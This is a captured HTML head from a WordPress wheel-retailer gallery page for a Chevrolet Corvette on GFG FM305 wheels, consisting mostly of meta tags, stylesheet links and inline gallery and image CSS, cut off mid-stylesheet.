

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/gallery2/chevrolet-corvette-gfg-fm305/
body_size: 29451
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>CHEVROLET CORVETTE – GFG FM305 &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
						<meta property="og:title" content="CHEVROLET CORVETTE – GFG FM305" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="" />
			<meta property="og:image" content="https://giovannawheels.com/wp-content/uploads/2017/01/image-17.jpeg" />
			<meta property="og:url" content="https://giovannawheels.com/gallery2/chevrolet-corvette-gfg-fm305/" />
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fgallery2%2Fchevrolet-corvette-gfg-fm305%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fgallery2%2Fchevrolet-corvette-gfg-fm305%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s 